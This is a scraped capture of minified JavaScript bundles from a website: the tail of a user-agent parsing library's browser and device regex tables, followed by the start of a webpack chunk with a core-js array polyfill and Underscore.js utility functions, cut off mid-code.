10.0"],RT:"ARM"}}}},P={browser:[[/(opera\smini)\/([\w\.-]+)/i,/(opera\s[mobiletab]+).+version\/([\w\.-]+)/i,/(opera).+version\/([\w\.]+)/i,/(opera)[\/\s]+([\w\.]+)/i],[v,m],[/(opios)[\/\s]+([\w\.]+)/i],[[v,"Opera Mini"],m],[/\s(opr)\/([\w\.]+)/i],[[v,"Opera"],m],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/\s]?([\w\.]+)*/i,/(avant\s|iemobile|slim|baidu)(?:browser)?[\/\s]?([\w\.]*)/i,/(?:ms|\()(ie)\s([\w\.]+)/i,/(rekonq)\/([\w\.]+)*/i,/(chromium|flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs)\/([\w\.-]+)/i],[v,m],[/(trident).+rv[:\s]([\w\.]+).+like\sgecko/i],[[v,"IE"],m],[/(edge)\/((\d+)?[\w\.]+)/i],[v,m],[/(yabrowser)\/([\w\.]+)/i],[[v,"Yandex"],m],[/(comodo_dragon)\/([\w\.]+)/i],[[v,/_/g," "],m],[/(micromessenger)\/([\w\.]+)/i],[[v,"WeChat"],m],[/xiaomi\/miuibrowser\/([\w\.]+)/i],[m,[v,"MIUI Browser"]],[/\swv\).+(chrome)\/([\w\.]+)/i],[[v,/(.+)/,"$1 WebView"],m],[/android.+samsungbrowser\/([\w\.]+)/i,/android.+version\/([\w\.]+)\s+(?:mobile\s?safari|safari)*/i],[m,[v,"Android Browser"]],[/(chrome|omniweb|arora|[tizenoka]{5}\s?browser)\/v?([\w\.]+)/i,/(qqbrowser)[\/\s]?([\w\.]+)/i],[v,m],[/(uc\s?browser)[\/\s]?([\w\.]+)/i,/ucweb.+(ucbrowser)[\/\s]?([\w\.]+)/i,/juc.+(ucweb)[\/\s]?([\w\.]+)/i],[[v,"UCBrowser"],m],[/(dolfin)\/([\w\.]+)/i],[[v,"Dolphin"],m],[/((?:android.+)crmo|crios)\/([\w\.]+)/i],[[v,"Chrome"],m],[/;fbav\/([\w\.]+);/i],[m,[v,"Facebook"]],[/fxios\/([\w\.-]+)/i],[m,[v,"Firefox"]],[/version\/([\w\.]+).+?mobile\/\w+\s(safari)/i],[m,[v,"Mobile Safari"]],[/version\/([\w\.]+).+?(mobile\s?safari|safari)/i],[m,v],[/webkit.+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[v,[m,T.str,A.browser.oldsafari.version]],[/(konqueror)\/([\w\.]+)/i,/(webkit|khtml)\/([\w\.]+)/i],[v,m],[/(navigator|netscape)\/([\w\.-]+)/i],[[v,"Netscape"],m],[/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo\sbrowser|minimo|conkeror)[\/\s]?([\w\.\+]+)/i,/(firefox|seamonkey|k-meleon|icecat|iceape|firebird|phoenix)\/([\w\.-]+)/i,/(mozilla)\/([\w\.]+).+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir)[\/\s]?([\w\.]+)/i,/(links)\s\(([\w\.]+)/i,/(gobrowser)\/?([\w\.]+)*/i,/(ice\s?browser)\/v?([\w\._]+)/i,/(mosaic)[\/\s]([\w\.]+)/i],[v,m]],cpu:[[/(?:(amd|x(?:(?:86|64)[_-])?|wow|win)64)[;\)]/i],[[y,"amd64"]],[/(ia32(?=;))/i],[[y,O.lowerize]],[/((?:i[346]|x)86)[;\)]/i],[[y,"ia32"]],[/windows\s(ce|mobile);\sppc;/i],[[y,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?:\smac|;|\))/i],[[y,/ower/,"",O.lowerize]],[/(sun4\w)[;\)]/i],[[y,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|arm(?:64|(?=v\d+;))|(?=atmel\s)avr|(?:irix|mips|sparc)(?:64)?(?=;)|pa-risc)/i],[[y,O.lowerize]]],device:[[/\((ipad|playbook);[\w\s\);-]+(rim|apple)/i],[h,b,[w,x]],[/applecoremedia\/[\w\.]+ \((ipad)/],[h,[b,"Apple"],[w,x]],[/(apple\s{0,1}tv)/i],[[h,"Apple TV"],[b,"Apple"]],[/(archos)\s(gamepad2?)/i,/(hp).+(touchpad)/i,/(hp).+(tablet)/i,/(kindle)\/([\w\.]+)/i,/\s(nook)[\w\s]+build\/(\w+)/i,/(dell)\s(strea[kpr\s\d]*[\dko])/i],[b,h,[w,x]],[/(kf[A-z]+)\sbuild\/[\w\.]+.*silk\//i],[h,[b,"Amazon"],[w,x]],[/(sd|kf)[0349hijorstuw]+\sbuild\/[\w\.]+.*silk\//i],[[h,T.str,A.device.amazon.model],[b,"Amazon"],[w,k]],[/\((ip[honed|\s\w*]+);.+(apple)/i],[h,b,[w,k]],[/\((ip[honed|\s\w*]+);/i],[h,[b,"Apple"],[w,k]],[/(blackberry)[\s-]?(\w+)/i,/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|huawei|meizu|motorola|polytron)[\s_-]?([\w-]+)*/i,/(hp)\s([\w\s]+\w)/i,/(asus)-?(\w+)/i],[b,h,[w,k]],[/\(bb10;\s(\w+)/i],[h,[b,"BlackBerry"],[w,k]],[/android.+(transfo[prime\s]{4,10}\s\w+|eeepc|slider\s\w+|nexus 7|padfone)/i],[h,[b,"Asus"],[w,x]],[/(sony)\s(tablet\s[ps])\sbuild\//i,/(sony)?(?:sgp.+)\sbuild\//i],[[b,"Sony"],[h,"Xperia Tablet"],[w,x]],[/(?:sony)?(?:(?:(?:c|d)\d{4})|(?:so[-l].+))\sbuild\//i],[[b,"Sony"],[h,"Xperia Phone"],[w,k]],[/\s(ouya)\s/i,/(nintendo)\s([wids3u]+)/i],[b,h,[w,g]],[/android.+;\s(shield)\sbuild/i],[h,[b,"Nvidia"],[w,g]],[/(playstation\s[34portablevi]+)/i],[h,[b,"Sony"],[w,g]],[/(sprint\s(\w+))/i],[[b,T.str,A.device.sprint.vendor],[h,T.str,A.device.sprint.model],[w,k]],[/(lenovo)\s?(S(?:5000|6000)+(?:[-][\w+]))/i],[b,h,[w,x]],[/(htc)[;_\s-]+([\w\s]+(?=\))|\w+)*/i,/(zte)-(\w+)*/i,/(alcatel|geeksphone|huawei|lenovo|nexian|panasonic|(?=;\s)sony)[_\s-]?([\w-]+)*/i],[b,[h,/_/g," "],[w,k]],[/(nexus\s9)/i],[h,[b,"HTC"],[w,x]],[/(nexus\s6p)/i],[h,[b,"Huawei"],[w,k]],[/(microsoft);\s(lumia[\s\w]+)/i],[b,h,[w,k]],[/[\s\(;](xbox(?:\sone)?)[\s\);]/i],[h,[b,"Microsoft"],[w,g]],[/(kin\.[onetw]{3})/i],[[h,/\./g," "],[b,"Microsoft"],[w,k]],[/\s(milestone|droid(?:[2-4x]|\s(?:bionic|x2|pro|razr))?(:?\s4g)?)[\w\s]+build\//i,/mot[\s-]?(\w+)*/i,/(XT\d{3,4}) build\//i,/(nexus\s6)/i],[h,[b,"Motorola"],[w,k]],[/android.+\s(mz60\d|xoom[\s2]{0,2})\sbuild\//i],[h,[b,"Motorola"],[w,x]],[/hbbtv\/\d+\.\d+\.\d+\s+\([\w\s]*;\s*(\w[^;]*);([^;]*)/i],[[b,O.trim],[h,O.trim],[w,_]],[/hbbtv.+maple;(\d+)/i],[[h,/^/,"SmartTV"],[b,"Samsung"],[w,_]],[/\(dtv[\);].+(aquos)/i],[h,[b,"Sharp"],[w,_]],[/android.+((sch-i[89]0\d|shw-m380s|gt-p\d{4}|gt-n\d+|sgh-t8[56]9|nexus 10))/i,/((SM-T\w+))/i],[[b,"Samsung"],h,[w,x]],[/smart-tv.+(samsung)/i],[b,[w,_],h],[/((s[cgp]h-\w+|gt-\w+|galaxy\snexus|sm-\w[\w\d]+))/i,/(sam[sung]*)[\s-]*(\w+-?[\w-]*)*/i,/sec-((sgh\w+))/i],[[b,"Samsung"],h,[w,k]],[/sie-(\w+)*/i],[h,[b,"Siemens"],[w,k]],[/(maemo|nokia).*(n900|lumia\s\d+)/i,/(nokia)[\s_-]?([\w-]+)*/i],[[b,"Nokia"],h,[w,k]],[/android\s3\.[\s\w;-]{10}(a\d{3})/i],[h,[b,"Acer"],[w,x]],[/android\s3\.[\s\w;-]{10}(lg?)-([06cv9]{3,4})/i],[[b,"LG"],h,[w,x]],[/(lg) netcast\.tv/i],[b,h,[w,_]],[/(nexus\s[45])/i,/lg[e;\s\/-]+(\w+)*/i],[h,[b,"LG"],[w,k]],[/android.+(ideatab[a-z0-9\-\s]+)/i],[h,[b,"Lenovo"],[w,x]],[/linux;.+((jolla));/i],[b,h,[w,k]],[/((pebble))app\/[\d\.]+\s/i],[b,h,[w,E]],[/android.+;\s(glass)\s\d/i],[h,[b,"Google"],[w,E]],[/android.+(\w+)\s+build\/hm\1/i,/android.+(hm[\s\-_]*note?[\s_]*(?:\d\w)?)\s+build/i,/android.+(mi[\s\-_]*(?:one|one[\s_]plus|note lte)?[\s_]*(?:\d\w)?)\s+build/i],[[h,/_/g," "],[b,"Xiaomi"],[w,k]],[/android.+a000(1)\s+build/i],[h,[b,"OnePlus"],[w,k]],[/\s(tablet)[;\/]/i,/\s(mobile)(?:[;\/]|\ssafari)/i],[[w,O.lowerize],b,h]],engine:[[/windows.+\sedge\/([\w\.]+)/i],[m,[v,"EdgeHTML"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m)\/([\w\.]+)/i,/(khtml|tasman|links)[\/\s]\(?([\w\.]+)/i,/(icab)[\/\s]([23]\.[\d\.]+)/i],[v,m],[/rv\:([\w\.]+).*(gecko)/i],[m,v]],os:[[/microsoft\s(windows)\s(vista|xp)/i],[v,m],[/(windows)\snt\s6\.2;\s(arm)/i,/(windows\sphone(?:\sos)*)[\s\/]?([\d\.\s]+\w)*/i,/(windows\smobile|windows)[\s\/]?([ntce\d\.\s]+\w)/i],[v,[m,T.str,A.os.windows.version]],[/(win(?=3|9|n)|win\s9x\s)([nt\d\.]+)/i],[[v,"Windows"],[m,T.str,A.os.windows.version]],[/\((bb)(10);/i],[[v,"BlackBerry"],m],[/(blackberry)\w*\/?([\w\.]+)*/i,/(tizen)[\/\s]([\w\.]+)/i,/(android|webos|palm\sos|qnx|bada|rim\stablet\sos|meego|contiki)[\/\s-]?([\w\.]+)*/i,/linux;.+(sailfish);/i],[v,m],[/(symbian\s?os|symbos|s60(?=;))[\/\s-]?([\w\.]+)*/i],[[v,"Symbian"],m],[/\((series40);/i],[v],[/mozilla.+\(mobile;.+gecko.+firefox/i],[[v,"Firefox OS"],m],[/(nintendo|playstation)\s([wids34portablevu]+)/i,/(mint)[\/\s\(]?(\w+)*/i,/(mageia|vectorlinux)[;\s]/i,/(joli|[kxln]?ubuntu|debian|[open]*suse|gentoo|(?=\s)arch|slackware|fedora|mandriva|centos|pclinuxos|redhat|zenwalk|linpus)[\/\s-]?(?!chrom)([\w\.-]+)*/i,/(hurd|linux)\s?([\w\.]+)*/i,/(gnu)\s?([\w\.]+)*/i],[v,m],[/(cros)\s[\w]+\s([\w\.]+\w)/i],[[v,"Chromium OS"],m],[/(sunos)\s?([\w\.]+\d)*/i],[[v,"Solaris"],m],[/\s([frentopc-]{0,4}bsd|dragonfly)\s?([\w\.]+)*/i],[v,m],[/(haiku)\s(\w+)/i],[v,m],[/(ip[honead]+)(?:.*os\s([\w]+)*\slike\smac|;\sopera)/i],[[v,"iOS"],[m,/_/g,"."]],[/(mac\sos\sx)\s?([\w\s\.]+\w)*/i,/(macintosh|mac(?=_powerpc)\s)/i],[[v,"Mac OS"],[m,/_/g,"."]],[/((?:open)?solaris)[\/\s-]?([\w\.]+)*/i,/(aix)\s((\d)(?=\.|\)|\s)[\w\.]*)*/i,/(plan\s9|minix|beos|os\/2|amigaos|morphos|risc\sos|openvms)/i,/(unix)\s?([\w\.]+)*/i],[v,m]]},j=function(e,t){if(!(this instanceof j))return new j(e,t).getResult();var n=e||(r&&r.navigator&&r.navigator.userAgent?r.navigator.userAgent:s),o=t?O.extend(P,t):P;return this.getBrowser=function(){var e=T.rgx.apply(this,o.browser);return e.major=O.major(e.version),e},this.getCPU=function(){return T.rgx.apply(this,o.cpu)},this.getDevice=function(){return T.rgx.apply(this,o.device)},this.getEngine=function(){return T.rgx.apply(this,o.engine)},this.getOS=function(){return T.rgx.apply(this,o.os)},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return n},this.setUA=function(e){return n=e,this},this};j.VERSION=a,j.BROWSER={NAME:v,MAJOR:p,VERSION:m},j.CPU={ARCHITECTURE:y},j.DEVICE={MODEL:h,VENDOR:b,TYPE:w,CONSOLE:g,MOBILE:k,SMARTTV:_,TABLET:x,WEARABLE:E,EMBEDDED:S},j.ENGINE={NAME:v,VERSION:m},j.OS={NAME:v,VERSION:m},typeof t!==c?(typeof e!==c&&e.exports&&(t=e.exports=j),t.UAParser=j):"function"===l&&n(25)?(o=function(){return j}.call(t,n,t,e),!(o!==i&&(e.exports=o))):r.UAParser=j;var L=r.jQuery||r.Zepto;if(typeof L!==c){var M=new j;L.ua=M.getResult(),L.ua.get=function(){return M.getUA()},L.ua.set=function(e){M.setUA(e);var t=M.getResult();for(var n in t)L.ua[n]=t[n]}}}("object"==typeof window?window:this)},function(e,t){(function(t){e.exports=t}).call(t,{})}])});

--- FILE ---
content_type: application/javascript
request_url: https://www.habwin.com/build/1.fef71978.js
body_size: 62646
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[1],{"+2oP":function(t,e,n){"use strict";var r=n("I+eb"),i=n("6LWA"),o=n("aO6C"),u=n("hh1v"),s=n("I8vh"),a=n("B/qT"),c=n("/GqU"),f=n("hBjN"),l=n("tiKp"),p=n("Hd5f"),h=n("82ph"),d=p("slice"),g=l("species"),v=Array,y=Math.max;r({target:"Array",proto:!0,forced:!d},{slice:function(t,e){var n,r,l,p=c(this),d=a(p),m=s(t,d),b=s(void 0===e?d:e,d);if(i(p)&&(n=p.constructor,(o(n)&&(n===v||i(n.prototype))||u(n)&&null===(n=n[g]))&&(n=void 0),n===v||void 0===n))return h(p,m,b);for(r=new(void 0===n?v:n)(y(b-m,0)),l=0;m<b;m++,l++)m in p&&f(r,l,p[m]);return r.length=l,r}})},"+PC7":function(t,e,n){"use strict";n.r(e),n.d(e,"default",(function(){return kn})),n.d(e,"VERSION",(function(){return i.e})),n.d(e,"restArguments",(function(){return o})),n.d(e,"isObject",(function(){return u})),n.d(e,"isNull",(function(){return s})),n.d(e,"isUndefined",(function(){return a})),n.d(e,"isBoolean",(function(){return c})),n.d(e,"isElement",(function(){return f})),n.d(e,"isString",(function(){return p})),n.d(e,"isNumber",(function(){return h})),n.d(e,"isDate",(function(){return d})),n.d(e,"isRegExp",(function(){return g})),n.d(e,"isError",(function(){return v})),n.d(e,"isSymbol",(function(){return y})),n.d(e,"isArrayBuffer",(function(){return m})),n.d(e,"isDataView",(function(){return j})),n.d(e,"isArray",(function(){return I})),n.d(e,"isFunction",(function(){return w})),n.d(e,"isArguments",(function(){return _})),n.d(e,"isFinite",(function(){return P})),n.d(e,"isNaN",(function(){return N})),n.d(e,"isTypedArray",(function(){return B})),n.d(e,"isEmpty",(function(){return W})),n.d(e,"isMatch",(function(){return K})),n.d(e,"isEqual",(function(){return q})),n.d(e,"isMap",(function(){return rt})),n.d(e,"isWeakMap",(function(){return it})),n.d(e,"isSet",(function(){return ot})),n.d(e,"isWeakSet",(function(){return ut})),n.d(e,"keys",(function(){return V})),n.d(e,"allKeys",(function(){return Y})),n.d(e,"values",(function(){return st})),n.d(e,"pairs",(function(){return at})),n.d(e,"invert",(function(){return ct})),n.d(e,"functions",(function(){return ft})),n.d(e,"methods",(function(){return ft})),n.d(e,"extend",(function(){return pt})),n.d(e,"extendOwn",(function(){return ht})),n.d(e,"assign",(function(){return ht})),n.d(e,"defaults",(function(){return dt})),n.d(e,"create",(function(){return vt})),n.d(e,"clone",(function(){return yt})),n.d(e,"tap",(function(){return mt})),n.d(e,"get",(function(){return kt})),n.d(e,"has",(function(){return St})),n.d(e,"mapObject",(function(){return Pt})),n.d(e,"identity",(function(){return Ot})),n.d(e,"constant",(function(){return L})),n.d(e,"noop",(function(){return Nt})),n.d(e,"toPath",(function(){return bt})),n.d(e,"property",(function(){return jt})),n.d(e,"propertyOf",(function(){return Lt})),n.d(e,"matcher",(function(){return Et})),n.d(e,"matches",(function(){return Et})),n.d(e,"times",(function(){return Tt})),n.d(e,"random",(function(){return Ct})),n.d(e,"now",(function(){return Ft})),n.d(e,"escape",(function(){return Bt})),n.d(e,"unescape",(function(){return zt})),n.d(e,"templateSettings",(function(){return Ut})),n.d(e,"template",(function(){return Jt})),n.d(e,"result",(function(){return qt})),n.d(e,"uniqueId",(function(){return $t})),n.d(e,"chain",(function(){return Xt})),n.d(e,"iteratee",(function(){return At})),n.d(e,"partial",(function(){return te})),n.d(e,"bind",(function(){return ee})),n.d(e,"bindAll",(function(){return ie})),n.d(e,"memoize",(function(){return oe})),n.d(e,"delay",(function(){return ue})),n.d(e,"defer",(function(){return se})),n.d(e,"throttle",(function(){return ae})),n.d(e,"debounce",(function(){return ce})),n.d(e,"wrap",(function(){return fe})),n.d(e,"negate",(function(){return le})),n.d(e,"compose",(function(){return pe})),n.d(e,"after",(function(){return he})),n.d(e,"before",(function(){return de})),n.d(e,"once",(function(){return ge})),n.d(e,"findKey",(function(){return ve})),n.d(e,"findIndex",(function(){return me})),n.d(e,"findLastIndex",(function(){return be})),n.d(e,"sortedIndex",(function(){return xe})),n.d(e,"indexOf",(function(){return ke})),n.d(e,"lastIndexOf",(function(){return Se})),n.d(e,"find",(function(){return Oe})),n.d(e,"detect",(function(){return Oe})),n.d(e,"findWhere",(function(){return Ee})),n.d(e,"each",(function(){return je})),n.d(e,"forEach",(function(){return je})),n.d(e,"map",(function(){return Ie})),n.d(e,"collect",(function(){return Ie})),n.d(e,"reduce",(function(){return Ae})),n.d(e,"foldl",(function(){return Ae})),n.d(e,"inject",(function(){return Ae})),n.d(e,"reduceRight",(function(){return _e})),n.d(e,"foldr",(function(){return _e})),n.d(e,"filter",(function(){return Pe})),n.d(e,"select",(function(){return Pe})),n.d(e,"reject",(function(){return Ne})),n.d(e,"every",(function(){return Le})),n.d(e,"all",(function(){return Le})),n.d(e,"some",(function(){return Te})),n.d(e,"any",(function(){return Te})),n.d(e,"contains",(function(){return Ce})),n.d(e,"includes",(function(){return Ce})),n.d(e,"include",(function(){return Ce})),n.d(e,"invoke",(function(){return Fe})),n.d(e,"pluck",(function(){return Me})),n.d(e,"where",(function(){return De})),n.d(e,"max",(function(){return Be})),n.d(e,"min",(function(){return ze})),n.d(e,"shuffle",(function(){return Ve})),n.d(e,"sample",(function(){return Ue})),n.d(e,"sortBy",(function(){return We})),n.d(e,"groupBy",(function(){return He})),n.d(e,"indexBy",(function(){return Ge})),n.d(e,"countBy",(function(){return Je})),n.d(e,"partition",(function(){return qe})),n.d(e,"toArray",(function(){return $e})),n.d(e,"size",(function(){return Xe})),n.d(e,"pick",(function(){return Ze})),n.d(e,"omit",(function(){return tn})),n.d(e,"first",(function(){return nn})),n.d(e,"head",(function(){return nn})),n.d(e,"take",(function(){return nn})),n.d(e,"initial",(function(){return en})),n.d(e,"last",(function(){return on})),n.d(e,"rest",(function(){return rn})),n.d(e,"tail",(function(){return rn})),n.d(e,"drop",(function(){return rn})),n.d(e,"compact",(function(){return un})),n.d(e,"flatten",(function(){return sn})),n.d(e,"without",(function(){return cn})),n.d(e,"uniq",(function(){return fn})),n.d(e,"unique",(function(){return fn})),n.d(e,"union",(function(){return ln})),n.d(e,"intersection",(function(){return pn})),n.d(e,"difference",(function(){return an})),n.d(e,"unzip",(function(){return hn})),n.d(e,"transpose",(function(){return hn})),n.d(e,"zip",(function(){return dn})),n.d(e,"object",(function(){return gn})),n.d(e,"range",(function(){return vn})),n.d(e,"chunk",(function(){return yn})),n.d(e,"mixin",(function(){return bn}));var r={};n.r(r),n.d(r,"VERSION",(function(){return i.e})),n.d(r,"restArguments",(function(){return o})),n.d(r,"isObject",(function(){return u})),n.d(r,"isNull",(function(){return s})),n.d(r,"isUndefined",(function(){return a})),n.d(r,"isBoolean",(function(){return c})),n.d(r,"isElement",(function(){return f})),n.d(r,"isString",(function(){return p})),n.d(r,"isNumber",(function(){return h})),n.d(r,"isDate",(function(){return d})),n.d(r,"isRegExp",(function(){return g})),n.d(r,"isError",(function(){return v})),n.d(r,"isSymbol",(function(){return y})),n.d(r,"isArrayBuffer",(function(){return m})),n.d(r,"isDataView",(function(){return j})),n.d(r,"isArray",(function(){return I})),n.d(r,"isFunction",(function(){return w})),n.d(r,"isArguments",(function(){return _})),n.d(r,"isFinite",(function(){return P})),n.d(r,"isNaN",(function(){return N})),n.d(r,"isTypedArray",(function(){return B})),n.d(r,"isEmpty",(function(){return W})),n.d(r,"isMatch",(function(){return K})),n.d(r,"isEqual",(function(){return q})),n.d(r,"isMap",(function(){return rt})),n.d(r,"isWeakMap",(function(){return it})),n.d(r,"isSet",(function(){return ot})),n.d(r,"isWeakSet",(function(){return ut})),n.d(r,"keys",(function(){return V})),n.d(r,"allKeys",(function(){return Y})),n.d(r,"values",(function(){return st})),n.d(r,"pairs",(function(){return at})),n.d(r,"invert",(function(){return ct})),n.d(r,"functions",(function(){return ft})),n.d(r,"methods",(function(){return ft})),n.d(r,"extend",(function(){return pt})),n.d(r,"extendOwn",(function(){return ht})),n.d(r,"assign",(function(){return ht})),n.d(r,"defaults",(function(){return dt})),n.d(r,"create",(function(){return vt})),n.d(r,"clone",(function(){return yt})),n.d(r,"tap",(function(){return mt})),n.d(r,"get",(function(){return kt})),n.d(r,"has",(function(){return St})),n.d(r,"mapObject",(function(){return Pt})),n.d(r,"identity",(function(){return Ot})),n.d(r,"constant",(function(){return L})),n.d(r,"noop",(function(){return Nt})),n.d(r,"toPath",(function(){return bt})),n.d(r,"property",(function(){return jt})),n.d(r,"propertyOf",(function(){return Lt})),n.d(r,"matcher",(function(){return Et})),n.d(r,"matches",(function(){return Et})),n.d(r,"times",(function(){return Tt})),n.d(r,"random",(function(){return Ct})),n.d(r,"now",(function(){return Ft})),n.d(r,"escape",(function(){return Bt})),n.d(r,"unescape",(function(){return zt})),n.d(r,"templateSettings",(function(){return Ut})),n.d(r,"template",(function(){return Jt})),n.d(r,"result",(function(){return qt})),n.d(r,"uniqueId",(function(){return $t})),n.d(r,"chain",(function(){return Xt})),n.d(r,"iteratee",(function(){return At})),n.d(r,"partial",(function(){return te})),n.d(r,"bind",(function(){return ee})),n.d(r,"bindAll",(function(){return ie})),n.d(r,"memoize",(function(){return oe})),n.d(r,"delay",(function(){return ue})),n.d(r,"defer",(function(){return se})),n.d(r,"throttle",(function(){return ae})),n.d(r,"debounce",(function(){return ce})),n.d(r,"wrap",(function(){return fe})),n.d(r,"negate",(function(){return le})),n.d(r,"compose",(function(){return pe})),n.d(r,"after",(function(){return he})),n.d(r,"before",(function(){return de})),n.d(r,"once",(function(){return ge})),n.d(r,"findKey",(function(){return ve})),n.d(r,"findIndex",(function(){return me})),n.d(r,"findLastIndex",(function(){return be})),n.d(r,"sortedIndex",(function(){return xe})),n.d(r,"indexOf",(function(){return ke})),n.d(r,"lastIndexOf",(function(){return Se})),n.d(r,"find",(function(){return Oe})),n.d(r,"detect",(function(){return Oe})),n.d(r,"findWhere",(function(){return Ee})),n.d(r,"each",(function(){return je})),n.d(r,"forEach",(function(){return je})),n.d(r,"map",(function(){return Ie})),n.d(r,"collect",(function(){return Ie})),n.d(r,"reduce",(function(){return Ae})),n.d(r,"foldl",(function(){return Ae})),n.d(r,"inject",(function(){return Ae})),n.d(r,"reduceRight",(function(){return _e})),n.d(r,"foldr",(function(){return _e})),n.d(r,"filter",(function(){return Pe})),n.d(r,"select",(function(){return Pe})),n.d(r,"reject",(function(){return Ne})),n.d(r,"every",(function(){return Le})),n.d(r,"all",(function(){return Le})),n.d(r,"some",(function(){return Te})),n.d(r,"any",(function(){return Te})),n.d(r,"contains",(function(){return Ce})),n.d(r,"includes",(function(){return Ce})),n.d(r,"include",(function(){return Ce})),n.d(r,"invoke",(function(){return Fe})),n.d(r,"pluck",(function(){return Me})),n.d(r,"where",(function(){return De})),n.d(r,"max",(function(){return Be})),n.d(r,"min",(function(){return ze})),n.d(r,"shuffle",(function(){return Ve})),n.d(r,"sample",(function(){return Ue})),n.d(r,"sortBy",(function(){return We})),n.d(r,"groupBy",(function(){return He})),n.d(r,"indexBy",(function(){return Ge})),n.d(r,"countBy",(function(){return Je})),n.d(r,"partition",(function(){return qe})),n.d(r,"toArray",(function(){return $e})),n.d(r,"size",(function(){return Xe})),n.d(r,"pick",(function(){return Ze})),n.d(r,"omit",(function(){return tn})),n.d(r,"first",(function(){return nn})),n.d(r,"head",(function(){return nn})),n.d(r,"take",(function(){return nn})),n.d(r,"initial",(function(){return en})),n.d(r,"last",(function(){return on})),n.d(r,"rest",(function(){return rn})),n.d(r,"tail",(function(){return rn})),n.d(r,"drop",(function(){return rn})),n.d(r,"compact",(function(){return un})),n.d(r,"flatten",(function(){return sn})),n.d(r,"without",(function(){return cn})),n.d(r,"uniq",(function(){return fn})),n.d(r,"unique",(function(){return fn})),n.d(r,"union",(function(){return ln})),n.d(r,"intersection",(function(){return pn})),n.d(r,"difference",(function(){return an})),n.d(r,"unzip",(function(){return hn})),n.d(r,"transpose",(function(){return hn})),n.d(r,"zip",(function(){return dn})),n.d(r,"object",(function(){return gn})),n.d(r,"range",(function(){return vn})),n.d(r,"chunk",(function(){return yn})),n.d(r,"mixin",(function(){return bn})),n.d(r,"default",(function(){return xn}));var i=n("J2wX");function o(t,e){return e=null==e?t.length-1:+e,function(){for(var n=Math.max(arguments.length-e,0),r=Array(n),i=0;i<n;i++)r[i]=arguments[i+e];switch(e){case 0:return t.call(this,r);case 1:return t.call(this,arguments[0],r);case 2:return t.call(this,arguments[0],arguments[1],r)}var o=Array(e+1);for(i=0;i<e;i++)o[i]=arguments[i];return o[e]=r,t.apply(this,o)}}function u(t){var e=typeof t;return"function"===e||"object"===e&&!!t}function s(t){return null===t}function a(t){return void 0===t}function c(t){return!0===t||!1===t||"[object Boolean]"===i.t.call(t)}function f(t){return!(!t||1!==t.nodeType)}function l(t){var e="[object "+t+"]";return function(t){return i.t.call(t)===e}}var p=l("String"),h=l("Number"),d=l("Date"),g=l("RegExp"),v=l("Error"),y=l("Symbol"),m=l("ArrayBuffer"),b=l("Function"),x=i.p.document&&i.p.document.childNodes;"object"!=typeof Int8Array&&"function"!=typeof x&&(b=function(t){return"function"==typeof t||!1});var w=b,k=l("Object"),S=i.s&&k(new DataView(new ArrayBuffer(8))),O="undefined"!=typeof Map&&k(new Map),E=l("DataView");var j=S?function(t){return null!=t&&w(t.getInt8)&&m(t.buffer)}:E,I=i.k||l("Array");function R(t,e){return null!=t&&i.i.call(t,e)}var A=l("Arguments");!function(){A(arguments)||(A=function(t){return R(t,"callee")})}();var _=A;function P(t){return!y(t)&&Object(i.f)(t)&&!isNaN(parseFloat(t))}function N(t){return h(t)&&Object(i.g)(t)}function L(t){return function(){return t}}function T(t){return function(e){var n=t(e);return"number"==typeof n&&n>=0&&n<=i.b}}function C(t){return function(e){return null==e?void 0:e[t]}}var F=C("byteLength"),M=T(F),D=/\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\]/;var B=i.r?function(t){return i.l?Object(i.l)(t)&&!j(t):M(t)&&D.test(i.t.call(t))}:L(!1),z=C("length");function U(t,e){e=function(t){for(var e={},n=t.length,r=0;r<n;++r)e[t[r]]=!0;return{contains:function(t){return e[t]},push:function(n){return e[n]=!0,t.push(n)}}}(e);var n=i.n.length,r=t.constructor,o=w(r)&&r.prototype||i.c,u="constructor";for(R(t,u)&&!e.contains(u)&&e.push(u);n--;)(u=i.n[n])in t&&t[u]!==o[u]&&!e.contains(u)&&e.push(u)}function V(t){if(!u(t))return[];if(i.m)return Object(i.m)(t);var e=[];for(var n in t)R(t,n)&&e.push(n);return i.h&&U(t,e),e}function W(t){if(null==t)return!0;var e=z(t);return"number"==typeof e&&(I(t)||p(t)||_(t))?0===e:0===z(V(t))}function K(t,e){var n=V(e),r=n.length;if(null==t)return!r;for(var i=Object(t),o=0;o<r;o++){var u=n[o];if(e[u]!==i[u]||!(u in i))return!1}return!0}function H(t){return t instanceof H?t:this instanceof H?void(this._wrapped=t):new H(t)}function G(t){return new Uint8Array(t.buffer||t,t.byteOffset||0,F(t))}H.VERSION=i.e,H.prototype.value=function(){return this._wrapped},H.prototype.valueOf=H.prototype.toJSON=H.prototype.value,H.prototype.toString=function(){return String(this._wrapped)};function J(t,e,n,r){if(t===e)return 0!==t||1/t==1/e;if(null==t||null==e)return!1;if(t!=t)return e!=e;var o=typeof t;return("function"===o||"object"===o||"object"==typeof e)&&function t(e,n,r,o){e instanceof H&&(e=e._wrapped);n instanceof H&&(n=n._wrapped);var u=i.t.call(e);if(u!==i.t.call(n))return!1;if(S&&"[object Object]"==u&&j(e)){if(!j(n))return!1;u="[object DataView]"}switch(u){case"[object RegExp]":case"[object String]":return""+e==""+n;case"[object Number]":return+e!=+e?+n!=+n:0==+e?1/+e==1/n:+e==+n;case"[object Date]":case"[object Boolean]":return+e==+n;case"[object Symbol]":return i.d.valueOf.call(e)===i.d.valueOf.call(n);case"[object ArrayBuffer]":case"[object DataView]":return t(G(e),G(n),r,o)}var s="[object 